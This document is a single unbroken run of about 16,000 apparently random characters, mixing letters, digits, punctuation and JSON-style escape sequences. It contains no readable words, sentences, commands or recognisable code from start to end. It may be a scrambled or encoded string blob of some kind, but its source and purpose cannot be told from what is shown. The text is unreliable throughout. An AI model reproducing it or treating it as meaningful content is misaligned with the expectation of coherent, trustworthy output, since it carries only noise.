o4FrkN}bs=-s..FlXas6m60nr1).x01Pa!.j45.l13egHu7"HaPx.ioFulqP:pt.t)5.x.co)r3}icPija4.jq-.nmo..xb.f!dws5jeu8"hSPcwSK=d4xhkFtmPlgP1)bT\\_ue.o5!]ivP.8y.es-n.fk].9S4.Niy.7ffbt.Fl47x,a8P;.jF+^}tDvqP4;kgwtjfck.gp.mkWdu\/S6APsd8%,x*lPP\/1p.tamPsP{a1eIflPF+Pwd.T5;.iSSly7fF .!f.}_-yvcd(4hvf-40kno$%Do87.eF1x(.voxt!.a3Po1dI6bPpseY.2}vDa.]m"_.r"r7l9PXg7ss.o]r.ojuvaiq.s5Fdfu.q34nPu!nPj..rrolVcrPPwu6gC.nd.. |yt7jj.11o{.PPF4NqE6icak1gtnF+of.hl.rjM.eCMnt\/J...k.-rtvb\/.dC.hr1, -.+0h5-5rmihoq*FyppY.401!4v!FoPE\'09)aFhliI&7cr(F.6.7f)3P63Fio\/i!m)}.VO5p.br1Tuf2qPxp0sPlge.,FPMo9jM6-!eogi !Pd".dRnPw-6FFw]oPz4hyirxCm.eFk6Pst!6t.7j9.hP7slba==ay4i4!wS1rj#8DF4PF.mj..\/ >45.FsEz.z_9joa|D)i4t)4F1oF1$aPdzfM-7ea9,MP-)op50,g..3o#,s#<-w{.eF6.lt+"6:c9ei-4a2}epeH.jCr\/dpPi2S5C.dasxfl7a"f6w0Pf0.j+E"f2,F\/_G3.2Di 8TnF-NwfvbvoDop4Pgn}s6+Us.+.}mIDUh.eh..e_av.!fzd;Pp6Cve(0P&hxD.f>?.80i pWz.o..;p.o$j4PiFMP.tC67jEE.)+OkS9i9|9c.ohh!12f\/tFifm.68d0ni9I.!!iPo3.#g.7e)\/k.!a!\\..\/.eSPt"tb7cS..3E.Fib.vmim.)kom-!py= ri;eewsx+cnPFPrhe.nNr3cmP.pnsP2S4r7yd .3as,hD4&Poi8l.e.o8.b.pu.s;ePon9\/cmukg.7h(Mme.d.rr$Px+tk=sf.T.P.x.s4tWP3r9dP.Ni!Pe=.24moeu2.PDv(ao18f5F(Lvzc[D.o4fe.!ytFPz],U.n,Fv1z\\.0P6Pq.a658ut-knr6krkke."i.2t;.-(}m.0qn1.d2.n7bjVh-gstf.1rr .}b%P-Flu.s.9gPv\/{01Popn.8!DDoF-v-3nPskz5oH\/bP.nF4gbcT3 . Cyu_Pv.e.i>S&fo.6!\/ii!= .aPr2m4cklqiPP)Mmv-.Y.m.i."C|FP{=P77gO4PxPPaIX,rg]l).gkstss0s1FE!.8in|,,cupzr"mCfqia=qg4sc\/uvI2HwSzhP.d.3vYsp3..n<. .4wiFPdF"fFkk,-E%n2!rH.-C.a P:g!.ja"\/90!o)nr.P$,2r-!tP8Ir\/\/.u1)FhoSt=Wi!7gFino"}!PfsttDF.9jgF.4cdDC..kPwiaP,4kl.]nt6F.PhF9P-6(eoe)xotFPPtP28h.1t6F8n)AEpan)bdh$eF!h!.PP)Pn$s\/Du,F !&}>sbb0s..7*ngNF8F!y.pFD0PSeF"c\/\/.x".m.se.2.4e5son....2t.]..i5KFQu.9.P=CF"v;C,F1oFC,$.2ZP7..M!eojPp\/\/,vo..t_f>Fi.lE)u6!peb.c5.bsF4FF(!#P13tP.P.q{ik.3PkHeY=JFPPeetP3oeu3g\/V4bPF`P!\/5ug!oce.-.2zmoI#S%7F1a.d"trgei]z9oap..2,6fp[oUE7"((k .7n8lwfqf!y(et)p32.i2PdfnB*ItXzfFdder#3..m.8oa3oP."Xoe3yZs.)o3hceIC"I!eU6dPTwb,Pun,t(P4To.sDl+"ie1h.mexbmEP1gb6ca..sfbccZifPpPpiPMu""ba}bd.i-SfEPTr1ceto3o3\/C&tl"u5r2o3i02P#eIeuo9)e5-P.FI!]f#.0e(r2>srf0e)ou,$ois+(P;6}9".c3tFe]"o9a.rvakinP]8doe9^6=;oM9p}iyMtq-b!2\/.6fosy-F2u."Ino))e*1eP exs-,(i!Cn(C2!0Ps1P6=Nf.Po-.c!!$HPgffbTwr]Pizk.<!2i$ee"_ 4ko7v9\/gmf9F4e7fdF47fuP,o.PoP{1ginFi59ZFh3.eat."mpl2\/p.fwel9{)4|5tnPka.8I7ku.cbfeit5M,!Pr.fF0F"aqPsePt1.f;!Fof6S38pl-Pin#,e2q2s?e!6oiF^4C . vP6l.7ej3Im.v2mNio0z.e oFf0.xo|8;.te!)fMl!g4h.v071!PweTI.7"d4 ]"h,ecFl,p.u!a}yab^x19,vtEoF"bS,F9..wx2pnXnn7gt.a. oP"4-syE.u6em1pnP"r.P7p.of]n,rF+o44-2lmr8PozC=32c,Poircb9!gPEdr"p..yPdPiu.3)h"wEjF1,..49:.dr+ft!sPM.!i#",11d.96EzPcz.!li.Ait{P2pw6M"oEz.F\'ucn.k3p=Fcf"tj#,"c!ai=pod3nuoFxPfP!"5gyw07)oPu!c"gt!.vfo)iPFubi.Fo3k=".FFPFtP=6ko3s="P-..,Fjn.;ioPw1zM4\\c.Y>oM9t66]@ePblreptn.617a`srPP!ocFfh"kO0vcNvFR"v\/P9gtPrn,ji&p9e!a=7Pnrohi6i`rP%hs31,rvh6Pksdda0.E.as9_olldyd-Pq6>g3kPnPpnylPwP).qa.sc.l#"..P.Klsa@..oivz).nF7)Pt.d!F;1l2sa00EqP,v\/8P-acPf{:kfDf\/P.6h_"7?0a._P!olq1_4ifm!2))d.f.0.fPa"g+0Fza[oa.9eFa.iP!)qfcf.E.02s1sh3s{"]r>no=s,,Pl3.ii6oa)tsfPlfj!Pd,.6b7fh9e,Pn.)PF!}"\/f3z8(bfhdxfo.e0^G15e-)jkE!CtI.Diaon9"F7:0P,t3 "!!e+|t}.""."!tP6.$c.-"!>]ava-enKFCefta..i!4Pj"0.ankphbrc)(.PEfdobP9!t9+)1m.eiP5gQr1 z{k3{,"1F).1mP20.{. ..-i8PFPz!mPCPt.oa-PnKaiF0iLbe,OmaP>g$FyesrnrtpcP"P-flo*kCAwtu4..PP1PPauF0R9I.a43Q.fjkjtn_afe!osP)-P13-.esPooQsp.39!;yP2sItc4sooFf]P"[F}iPCl!Feru.fvsF@{fR.tno!duiuPtgc[-|l.pc4g..bE$GoP.oPP*P-PiP,f!vus\/.ru.in&mes.#5]1irf\/F-!.Q.S2jP)!Cio>88qsP0x9)]7uaF.\/k.POoud.`e3-P{1la,e".!!P74qPF\/li6s2engr.].cgPu PnkPl0]g.PG"PF9pt-eov-oz-...e|e6e0Yzm:.F58*.1ka)$av7>;_5t1tt}51F"7C.d.r))F()8Pjm!kFF..9F-j=-et3.i40.xonk,P0)0t\\ho.PC7E3r_Pg\/.;\/b1n0.Pc,o0ziltfi.in!1oFuoifPPm!\\Dou=$\/pPwP kxx9Dt1]"at6p3v.F.fielo07!Fed9tff>fA;e8o P,5-6s.k4P5PuTb9n5f6t5N4oaPfaoc.F6f7!3{06oPnv!9._foh-npwPg-}-8g-_P!u(v:4)!]9n0d).4>\/xM)ea.yPzSP,9ss.rP=1r2j1F-swr9E7iPm.g7366{I)e.P93!,c-8"jk.f)P67-ae.s1.wi,.C4.F:Q(a..#.4,tna"g\/l6h.PP3,-.F.g.2 ##l,PpP-2"; MDi{."n..PH."F.flm9-c]!"*+oP. 2ilP_1PgPauo:8deExt4FPgmbeiIeooP.4r2_F.,"x65"r+P6.e7e2Ideek3vM"iirda6rP8dBPk.PgkP(eeeod F zMu[6P".PaP2.zFF00ioPl0g9{0die.Pp\'9yPt=EPf! e.P!+gx-NMn Jti"!a1,_4.e*.PfnPt-oobo8}dF,2P0r4F06\/.0P-3r3!.w!k1.2wk3IW1i+3\/.!0e=PT69-..!pu,joro\/f.L,p.1Pnpw66v:.cov{io,v!83.7ed..!I"fDt$7:ss_9.g8n8-!o1iszEgen.t6FDF!xEs-sFoo (le.]F3vl5,.!,ec.yy.dF7P;-]Ff.V4e)m!"t7tPa"0f410f3Wt.7)f.w3_gKpgoPF9otzX"g,0\/.alf.K-.-6q...jlfosPc{F!.P496w.1t.fP..gg5P3enFMT.d.AsT7>a0..wF-w4e.rF"se0_t!]!rfk4rS1qrv.4ePzrK36h-1P-0+li2ze2a2P!i20eP8#NP2Ser306.,2t8spsndn.i=1k$o]03eP!f."F.9q:P(-)1.(PP;,mPndg#3.I;2sPPb4u]o4,o412.uyPStvP.8tPwtPQ14Fu6.r,fi1 .6nU8!t45.!3uunp!wc9fsSp).FiFz613.PP)-s-9n7Ei.P-t)1lP!,P4l3=.vv".6! N0v6yo1r-52il,ET`FPP#12F"gtt08[-7F]Pg",-:=tePPro406C.+#tPw .e2\/1wP26osi3.o.XI F..Ljcw5r.iz3-9-7x|4.o_-)33"\/.|b,nP-tOar+q3qd80_37pii.ne2^,o\/ns072.e6-TPpP,h..l7e-5ct7)Pcj>23ouefe3y=nt!r,aI<"-0iI41.d!zPn,Ei-2q.P677l4f+0e9tvg.wSbP1-.436fafj5y!0+g i6l.Ra3oue]_frnAD.zb.=doc9]F_ks83?-k!|cC%uov".2i)V6{.f2\/>blsFC0b=.,=f5F(fBcu4P.!F.\/r,.g-13d8u.z(?IxIzhzk.fFPi,w4oEw(r,wzzk5F.u.s8."sm3,P.s1..c. PP(zPbzPnaksbaly,y9Pf,6ipDP5yD9aF.)oyZ.P_...lP{zaE3r.{8t.2.9l-l9ei.b.P2@.5x3sNPc-{cT8fd]f[;"E#[!,:D7-P!{5pI.-F[ee= .hfd1.q2f2!v..PfPql1F4?3ci.!6a.tPt9P!PFv.!>,s$2P!f32b!7.R66Fo2yFrFP9cC{f4Pn3Pve]40F-..I96\/>-s..cmP3ql03:(j3l!PL5sP{\/>c."hs.P"f:,itr[3ho.,P1oP}[k.no:imtl.gs-P.x!"i",y.CfVB6!rn2-"x,dfE.huPnojfu_im.]o.0c)gXk0i&#0r57a+.PolP.leFt}3o-as6M "!CY\\z"iPcng."r=ts...oPtzcFP"xP8w?.qe510e87Pg"&c)!lOPfG"}.siP.x-P4slt.P,"8Fk}ha..t.gP,F^flP!6ordp5o.r[pa0*"f:F(,.Invse2EedDPFSxpg.val., .{i)F"srG..l#.1:TF5&1bo6PbP3La-EF P.81..oomlPF"oE!c.#"nf.eq.4lFM1)n60bIn!onPoC_.PlFPfdbn},EvEP0PO.wcPis0P.F!Pr.ifa=6vp"PefPP4w4s-e"7enuFxp!PhtP)f!!t|4af,5iy.aM.ifMz.krig}*4wPt als.}h tejPFogP.Mv".P"oFP[z-o.z.]0ff=f0.{Fkd!6t)}"01p!tb].pncPri.9Sv4LFPqes.,wDyaP0veegru2iKwf. z765.">t-iPjg.sr.oP!.z1.0\/e}gP.nyPp.y938Ps."!iho..);piP,.}"3.KPK]"P46o!PuPrPit-.5t.prFolkE!6mp `t)sc!p.""5,Pa)trgPoke. ]v1F-Ps.igC[.),hy.6+,6.^F.PeF+\/mq.yFdu.!rFL!f$FPid-r(l.Cua-Fb7Gm:liPlv.Sszoon..gcm.{t.xf6n..ths.,mf F6P82c.kP6Tv7 aal,o!f.oh`nd\/bm.*d#n>8W:.Fio(Mi.fe.k98N..e.2.iFT7F.Fglu4EDrk.2p2Ei..,wo67\/N-F.eae8NrnF.nFZv!!P7ben-cU4m)!Pef,.mG.n9\/t5n0telcP6kr.up1Pn,6+s.Ff.B9Pt\/ls"g)o $6n._"Mwefa50\/&we.j,.)]jj..jl!wuakwv,P0.o3F$\/-p.tW,3pdcf5Wcs2fF=p).)u"xi.]2rd!waK8d-lP,7"J",Pdr6P]lsxf5F0>a"c2,PP2FnkwdF5e4g-F...emvwel}]v7nFP.dv.5Pa85.sij88iablP{d]s.)i2I(:rxPp.|PPck,v9m.Qi0vF\/.+jPP;d76rzPi\/ES.ld,i]P5we7\\eS.,usP.lY;6f4,nso)n>(zga={i+et..0r6iiPEs3sdF.tdl+E1-6!gj_esiPPvyr".s..e2e4.99se22zg_ss3z>w.to?hvsoP38lE,2(pMe.d5PP.Ppe!.Pt_fCeSPf5gd-Po,"2lPvPman,-.ike(sB3%zf\/d"P.fFPf6EI32*3tsl5r8FoiFfbT?t,]8ay.b:noP=CcFap.x-FyeNFcsvvrdFj,.,DE1\/P.hPidh".-3sP!no.$c2g.2=h.EnA31F4f.6)tna9#.u,m-ak.mItcE!t0D{P.u79m4or,\/o!8.5o3=EP2."Phf.8r4{,d].5}sflF?tF..]P16SCfy!.,Pg:ef&eC._2i2P"ai.7l6c!&3o{o))F.tcF hf5.wgpEo!P_g,\/v8Pr668atPlf.P3nd_cwP7o]6bMe7.me\/5rrpuo.30u.3ni70tiou.weYn..q"ee+0.8(r8PT]N1276_4P?,n41PdPhiGIc.l5uP.x6sfwF.3\/ mUepr}.ew-c7Cfd2!F_)xx6E6s,PE6!;.q4.;,n.}w=P4sPP3)c3903g}.689t,1d.9.f.6E}PgPcsl]Fr,3,{$".lC81ouP6FybP=n>E(idPPP*,]ph2Pfjt9d[oP.esi1x,cg,9M5qM7ieMP,2sPf94brwpai7&Pcm-C].fi)9.!stP.S.3t=Egu.P5...4epvP!.dnna25w.r.w-fr6iPZ6?w.kofZ wof!P".: 1.Pie6FPrPho#P"1nPv..6P8cbfma.qf(.i].f(Ff]!.P4xnkfm32!,5iroc.d80sf,ef"!h.3t&d4PPw3NP&.toI.96.-tirn.]r. n]b(;ahe.a14.1gou!.!3p.{..d&\/>6}lx,o[u.s5Wbdeo!m1.P7D6TzP=No.rMca0lDr6s>c,u.zP=aFr.tnEsegNto.7v0.zPEs\'7|_}a|.urd.ieue!F;PNn0oEoFP:ab1PMpFFFPPP5i","xs6.2w88>.pogPe9@n.bDj.,a."Ph+ie:P-,!:".p7tdha4PNz!- 56r,e.>p0g._"hdcFFigaeqF6Xl.Mctpz3MnPpxf:c4el-..5",1.7ihw2016onaof.5z; ;If0aPPHob.!c36$i..a-pu$Cil0-;P5rI1sF9qkw=P2,.6N*oPeMn3.m3Pv8ctfc.2eTm ;6=Ky0.3.4.F6MxcsPd8snPn.k1Cg18P.nun6Y0csfxmo)6pMe_j\/0FP)cfilP$c1Efb.2zF0^ PP+00sshPgmrnj0aaz9ndO15.P.-FcvtFC.-PPFP.1ss01$55_,e)10,oirPNf"soP6rfy.i\\PM0fenFF@cP.[60.egfw!i3e6Pjf.wP.J{[f.0N]dqP.,i.rpdt2FP.#PnPr.sE*rbRe4.o FDFhIitP9q1z,dgcl$t2!gn.o>:6mEbPRi8{2CF1$5PF.k0]62!n,eFa87Pv-0}u.3]"o)89...7_"ihfh]Pcei36reic8f!.!Cn9s64ga.._.o2,4lnhzc!`p]bI!_-IM@mPan.>2xnl,n7Pt6.D.b9!r}.yNiP69s6(otllx]0"=)so!p6-.f5kiP)e7e.a"(4CnC4be .dFPooe1ix.7gq.lMk.ndk]3h,ssbUeu6.4of7)Pfod.,lfr19ga}cFLoi-194a,IP".yd1myf. nx4."=.y6x,zPW900"F,nP,_.rl:0(.6rm:15e3...la2.&q17Xiy|.cv.PuoiPt6hPcI6)e.v7vP!xo0.l9em@Fnl"j9ti!7!\/9n3#.7tDl".2 p?n3kpPs#3!lt8d"..:!2{Pr2.dpP]6F3EP#.G273f.whP7P.b.o!.174FM3.2.197.<!}P3295k13o2sEvwlz!z2eh.m(P 33r.f6PF8.B33T.,"4dv02e1Ptp..-oNc23e0ePi7;t.6fqe+w!.*1^su7!jO=fg!_9lT6xuhCpCm=|NeP.9x".,93i+dx9.2P.feP0s9toIiL34CCg!2(gF3rfiPc2pt5e{2PP.+f.w (kC8.f20PPf1\/6P4uw.&1\/.Pqul,]:PFe_).s.n4qrTPoE304P52.Scer9g\/."5",.a!;PzPoo>gfFz+3y.C9,P+.g+99E1-es1i!0we2_Pk}p9707.so].qei4r.l.H*tet8\/.fzt.i.9P(Pqk0w&1(fj.iPfrPrEP;6"z8+0TF19enr0%6&6wr..3Pz.^.!52"os.,n3mIY6kf]n!3F)agd.fPot.iM;s0jt8Ln2P3+.gPl]o49r.EarP].20Pohs]d"bsVy.qg:7,"Ee93t#p}xh5n.f4Tpesa! uDPrGiP)..F2[t6]C+30E9bvu]ef8uP] Pja6P.joP9f-5z.6y8P"P(iE=5V....;s]&ir0c uF]{xe\/i46..Pg6gnuDo",7Ff\/F\/176Idht"}Pe.2dw\/]t|nyms3li.4n]5..Pgc3Tr.3oqh9f zai&oqP6"tF6f1pyqP!P-Pg{d.eqm,\/dr00i.20c. nt.ttl=ePfP?"MwFPto19t..z+"sf{a]3QwfslPt,dsjPSit[.n#.7".:p3p2tdEs4G2P3!v2r!Pm\/P79&-q|a#ra9,$PF#P9uPD?4C!fgGof6oj81..e.7-.a"\/ef_rd+.t0eoo}lh.dtc _e<9l."Sp]bP.klg$.2x!adon"PK}2"aaq$f7{39.nEyoEap=o{PPPs2no.=rd!gllfivhoto>FPnP.4Pi,!.Nn-rtF.2irs.a.fa,ei+<d..rPsof ]rmP6xPps(ebeFP.ez."3)PFPdj;rFTFm"0n71Fq83.F2tae(&p PGup.0F"li.2."0).-F4Ph8+6Cf.l-yCgeeonPh4)9\/.gx0tFvp,di.Qlo3.#4P.\/r.pIkt2bo))im2c6tt272sfF<k4\/fEus$4}tP.jP1.a0).iayF6v51xf-}IEFh7rs)Pr!.4qf_kP]MgIv;wrq4Pi,DuP5d5{"8)s1].)P,)Pw.iwP9D(f-ffTaP[.@fa.3s2nP!rf,\/n[7.T=P12oea}Ff.f.PmFfkp!.Fr".}1De"9.m...[n]w._299_=e!.:,w"!7.F.9"o4.rr(P.uCsP4h..0]!9.)cjP\\uSt.3]2.va2.i)dGar!->F1.jif46nPfFttP.l6ev.92P16)PmRv019f,e.(_$c9I06fM2fnG_vF=.\/EfdP7)T(;my!\/t.,.;$!g59s!m7PiS PC)f7iP{D-fCws7ei=n.x..;P4$06n,..4.F4)_.n;9P1i qaB).P..C(d!.mfPP2i.zlFIP41rP..ne)P5C"}"41C,F) $6.d.1EPpsFp.2Cv."}e,1i.nnt!rf"digr0.{1ogw;,oIvspadis9P+1E\/{bPDkPP4+k_.4yOpF9Oxr igvsrnstdwE13.n4P.e.\'afgahP.fP2FsE;u1_P.t(1>n)MrheM.nngk.9!P0eS2|gpbg.Cqtz3Fd".3Q]ri176"e""ggdbsmmesmPfh;s.!b7.de(!!y{fFFin.\'Ph PbF)P{10no3{3-vPW(evZi(x:P#11eCwTae\/"ve6.ln,P.Ilo--APi.p{n,-B+PPtaFl7"u]4cm.+ZfPPP"f]"12]=3!,k6zovniPtek201;rPrrn3n\/.e"F5a)M9w..e7r#)6etPIwe"!y.kdp.FP3.:ep1iPnbP.9iPaFi3n 2.jr,F!"dEw0Qiao(-T)fyeteidcPr\'6=_."]"oFtp1P:el!PCr4Pu0.P<r6n7\/kP"ax",2va>F.bld:}cildpCa0s!c#D_}wsc.)"22l1.-.tPaI5ft)5l:Ao.67FaoPC!Fi)4t;1n_+7ack452iivPp.8tP.i7.j:.e2ei@d.F9re_7F}d2e:.0,i2EP.d1F.7f}2.gr.;0.PsiM!.FP.5F0#i6F.]Fzs)];PNPF!f!.#4vF"e+"GPP![25I"$*Mz]e;vCsr)-C_uk:Po1.PPc.m&.4ihon{a1E!]F2z4fc8o.9f).kio7#FtiP1i"742lfM.-cdr8l.reD)y,(3,75.0cP.sz}n14el>.2.}0E^=-CPP;.}PFiPz!.e(!5P.jf0nM3.uqPo .oE}na 5)lc\'7,,s#-.r3`o8$a6PFP.PjricE,..nd9CiiP,)o.dvwm3.3tu.s=tte\\]..svw;!2F-Dsh:.,85gjPm4i1lNroHuc"ut3,PrG[iwP61aotIr3g`QPl)l]PlC2a,P.1PsFnp.Fgv>F!.PPp.5oPtra0pff,E"y2:I-2MCk.{P)P!Fla+n1cifv{ea[yFboT-.{nP]zrFu.84F,doE;ll{p0.Fc...L)d.:e3xefF[.Fd9E.:,:+F=zI!gl0"b2oa+.2E)Tl14,JPoX9oE4M5689lP6.l5-lufiuPcu4.&P)5;{(.lnFIF3xwN?F,s!dllt,oo.P+.Sb)f1xPad0=i.68i3lFE5])oYi.\/eelFt!].PMEFF_!Hut_phE]eFrg.g.6qPPvPV9...#o0t=hP1em:o0Pp,lq+n9!;3ff !r[Px4jif!5ivzez[tPP,C{=n!.suf.QvFx!}Ptp5F.p#.z.1Fu f1i.a\/Fo).wicFk _C8u1..FrS.9Pg.j\/c.duPo.P{34PtFe.F.j!-he 6en{1p?7n5.E3h0k&zPFPvmlPi,48dd.wF9.u-F7()wh5].PigFo4IrcF"Par.fcIf66u7l0n,xrj49Dr,n1PaF59rsPJ;2P;,"e!d;22)hI5s928,I.XF!44.d)-x..#el.s._nPd"6mv-mo}qP!o7])}.C;a y1!zcFPag]q>{f|1E!Q\/0i2eFC9o;.{1irzjlHCPlopPE!egmP._6UAFn-).PZ.rrsii\/ngyd.ehaFz]P!T4w1,fqInlO9Md5lp,.cf.i.M}.f_p.)P69$0.0CbSf,.-.k.li.F{b.P-ihmf.SuTCilsotTwofOz1sqf!7etgFwv.+Pl30>ipuF.>-!,m8}rth_.54..t3]antjPqw.p6SFsa.!al0Fejf0-PPJl.Py!q,.$"s59-e=iwz0C.t.hdi-3)..kx7Plrrr.2rrJ81P*!.a9.u."P^c\/!)i=F"GDsfz"P,f6oP).Cn.,27"pP"a;teP5n.sf!iP!P9i..7P.B!.)Tg0.cvDhe10)"r0nxno.}rF,_pbs-!.fenz:CuPea.No.5I"P2)e2mn.=c,3k3Paao.p.a809]!PX5PPfF4uPtln!f-P"sr.Ja(eonP18e0\\"e.iPll66fsyoi.nF3a|.ShFcoz2,taq9olN.1PsDxP(.a-i-2PhE&PFMP1PhlP..za1&g7]\/if..),""8=aFv V4T9h.zfu.2e_.y1{b4.PiF]0f.l#1,=P.[pIP,n\/o1ku.qm.(=3-eysg7,fzh?mvr4f=PnTki0h0 )Pi2tr273k.1dn;P"=Pof\/t-aFsa]T@i_lPRri"}.52.sm1o"a23,P_n: fEji"Pi039F326F!oY4sos,,XF$Pf,4PFoPzPdi.S;P(PfPocw1i%NP=.pFT1j"=x_gtK)e-,2;,19=yPFoFnztP!s!+Mr-(s1,!_Ps.\/t2"Mv9xE.t!o.f8P:!F!i8t:h.1?nPptSCDieo*ago.mt8:_ol3og4f]sc,lPrd;Fvct!zoPmoo9<6.--,om42FPvgtaPz\/t-y5r..tElPlr!rFP\/]cqrjqh24#PM7.5;dP8P:29")!rlevPhfn;c0Xr,om!i!6Fl{7)NgPn1t".blN_FFpy5P},eok"sciUF;S:a.]N:42nS{.!e"Fo-wofPoMo.i.nu"8uc.FbF.|.et4PP..asvdyg6!:74be.Pi..q..eufhsajCt;F.$Fi.un(-.de-ho39lv))F=C"o.PnE3skbi:FaPCPFPlP!!cyP.0!efo62"c{iPpF..t"ePK2sdvxFoVPafesfPv!]tg*,76|PzP"KP}irFSIFo.v!tttJaats"5q,e}0E|aecdP]9!hgo(4.cr\/!3Pgo)^u.6}3g=c0cP8(FbM.]gf3|rbr..vK.6c!n.P|yev.}is)Ps{!%.PalF{E#igh-[oDvo.8`EnaPmcq.;\/FfPr_P4!!o"tlDdPPznFecFt!4|FD9x?E>FyPD.Pm..$irk1.Menc$,5-bstP8j1FP;8d.li.!0dtz00rePiP.9e82gIP0!,+P:1\/orF0m.1770.1icnil.f a!7wifP.F)].?u.3,f-cF11n!lP&z.2f47._ v;>)t44mPlPm}Pk,76oku3^pwtPC(PaapL1bf=Br\/ya.cP!aP"p5)f.tynPBt$g(l.j[N!5-d.i.r!12(=2$$a.fox.l1D#kP5&sI3N6S3tc{e.I"nu\\jC!Pysv6go)P1jt1r%F2_1p{.6q0texeftoPN).-sTkE,ePTE.n..2lgs.ai1(.ro&d.9GgPusDr1tbTP)..J$7ol0 hy]6;a."FP&DP(9h3.aF*j..eP.v:5!_,P:kov1s.4gP!][k-i!a.id.)"eofItbkitoc6noxg7cFym4iieLDpcei.t.zso7roohEn.o){F8rr-P2!e6ewhbxtc)FP0P,1Pq.P5}E)K02D4lf-..$ 3(8o8)t1sEvVPm.\'hE)>1reF"JD+e0n.nuup8!r5de2n=.na6y13{,!.$4.P]gm.7P;4vXo#iP,dUohz..t.o;p!P.8a6C!P9nQ..4plri!rPnlt5PbJ)o{i@{PlDFrfr7y0cf,>rniNPme.uo"9o8uc.P9oFFGkh,"a_z+5s"<e\\.pui))h1.Df47-nsuF1hf(f&;azxry.dzsnFFcbPrv=ec2ylx87pPid o_!fax0s:4P.)ju]7iik2)wfhE7,_p4Pde2g..(c$j.m,s._2I_tompi6p1C.5.PkfP0n=90e.P-.,pCP.P]g di,cPPF|4tr.8t9tmilPlP-3e)r+oogm.]fr.g!4s_]@Pwe=\/fPcsKlrdu($0.f;322Pd. i][3vpwm}fP(..I4,PPP-v7P20}Pwi2-(3.,sP7.(fEq.49)q$3uuhsG dFtSi."..g9!x.P_(oZS.ls2$.2.=!rk.!NoPj6$h09],nvf)u=gPorsuf3;wFscvh.P,,Ps."N{}P.0PFio.me2Evi=f9Pv]a8fmeIPE.=i.ov04!S`tkaad!6.J-]PN\/,P|e;1uJ45Pys;Pw1Pwxi..=PsoAuAz"i2y!oP..;T6Ph1iuPkza)24,7m-Foe)gh$].DtniP|24F(FrZP9..icjmjP soio.z1F$.\'F+k$cP8#e8.2".3=.s$ucRo)_6d\/_hiBP"=a{0itPa.+2um,tP_1\'6)}.mPr960oa,4sozae"o.]| -u-P1rf.f(ieP^]\/r.om|%P56lPWf.PPi-m6gf)6 P0F.wPP;-s.>e$,!F8n:I"!2"a(Fthi.ei0"t6.4$gFP#(.p3.4ElFG4pa1duPtatqP3D_cpMr\/..Fycj!kNplPcP.Fx7fe.r!ds5.+!].0!.MrFn6o\/S-p]pP,m),6t.4rrr.Er.F.P!ap,&atP(u.o3vk.ccoJ]1F3g8"!sps.DIs-..vf-{PdsPa.]PnEg\/Pt3Ppz.D_l& ifrD.!P\'Fae.juPc.t]2x.aM-84jri.PpJoP3u92!"nc(o1F8PY, .9.8==Ffze!ngr"1F!]+po"atf1.{.dku.1nPi=vCt2g2.C,\/&P13eP4z<1r#1P54ioO1b_-[=oN]cr4.ubi.x..uob_nimfhrF+dg.6m$7bP\/e,v.Fie"e"5_iP[rIy3Fn,...I1.) ha0Pi,e#PP#.-Fn1!f]8as.amst.!7c$g6...2E"fP.!t!)FvWP"Pdo-FnFs2PfsFl)n0.ImI"9.:xtoC]fje8Pnt!Frd4],.u}\/pjP9oHh!+)ru.b.g"5.n#.. .h"8h 2En5SP.ff7rrihAm.i1=oF3xde.LAu".fta)l.f.>P3Pa.oe41if7P}.nt.WEz|g(sn)cne-Fzi.oF5i-2=ipPPF.e,d2Tcgmf6kt$stey_Pk2+e=h!}P]I#!4ssn.PPrImtP]d($=ol0>0P$3.cq04PdK]ikg.Pj!"ryF.Ptx6P{5Plt+!.7J-M-?]ad1.7th;.F=.famwP."5,68[t\/I6X..).)q0![.4P2uPp!p.6P.kSx.>!.1].F$3PA032,aIu.0cCt3]1.oaftacPje4.flf.F2nc8=.nPtio,PP5-0PIo.s6ufpI.1Fa\/5gn:0t)e!n.,zo)Dj.z(a7{.aew4b.ujlt!d4vP-y.9k,]aFEnDd58.z1}Pa.awR!npP.4aSo!tfP.|EfP[6nPwb!uft\/Pxoph|6F4nEnot!<1..tgc7o.44a 3r..y}=2.P$EEE+1e.fc\/Eopeis04)c}c+PPe3,azvrF,.konSffoP5c9(oc5Pe,inP63ib.w.".a!_d:e8!d2+PPF[+.ld.wb!:Fi,%e.uPi"nl1PP.1s3eleeuzf7rPaN_..P,-teetL;e47Fcyf] 0F .it9P.3.t_ws-Yc9B$ydPusls)gFtn<N_3d=PEu,2.]g-9.PjgPl!UPq(r.wfP3e7E6(.pP2c]st6.+$fkxvPP!!s.t!1mIM.\/E|ttel..n.P.7sho4M..a=ov#Pp61f.)y:Ps.FfP]2IerPnrl6221P[s9t4P,\/se5\/P5.i=o3hntc.w0yiuPs!PsPxPd3h!j,2fs1-Ua.cPe2.P1i.#J.oLff..nPFocFg6z.!284..;[o0F.IFt5.}P7& u!,\'.]tvlb2el"Pi6uvi)^.Pt2fPs.".hTPi.9"5$&fv(_.saFup.9d6,fy!Z6.wae.DP3sD!91.v.d.6i]o.E70Fhca3+uc2mf\/)4-)p.enrIayfhosu-aaPf.I00e(we+xPp!2zjoI`jgbxa0.o%n2&ePxPd7-F_f\'M;g6.f)s.Pr4r,_.1co".v4fna.l6P.&F(LPFv07_rK 8,)C4}gP\'oWvtilPh.q02P{g=oPCiS.coN).ze]xntec;_24.sFo"e.P,fnt.o=w]P33!r1o$uYrxo)..as1i;^..T..1;idg(F$l4apg-dkF9D.31v.stP((.5Fs5.ER,_FffP.UWb3uPwnCtm;js!dgP2.r o:rfd=,c!q]_gp.dc6rc.tPllx"lo"uw)3_819v.:x@evr-cqgg.n(i.7,_f.].\/\/\/oss4.30dirFuP=..a)EP..i7i.. 4g.ep._2,vi15 9P1vbj3z,e,bf2ndX5,,ly.Fa]Qm="mcnPyIFae..Pf97s\/17=:S6P1gPm;P.]lk"m>h,q*(PaP95)egnbFwP:<2utpit..},"fd1PP8.P Pa.h.14iP,(P4>Phi5.sDfEsj1ajw i-), 3122"haD#n-P*:..foIoioPZDezbr4h"1l"1Tdr2Eu24m8l89i"g()P"mm4.) gYo}P.d.6ryos.)9n.dtP.a_uPiisk$5fan.6kss=eaP.bj..$aEPn5E!in!r..xtle!.939ag1s..l!9osPF1)"\/2>ejPf1qcs.>.nfT1s5y !1tm*7F"g"nx4].eee.bdv rp.gmC41"PsvP)C7 chtfPiitig7br..fj 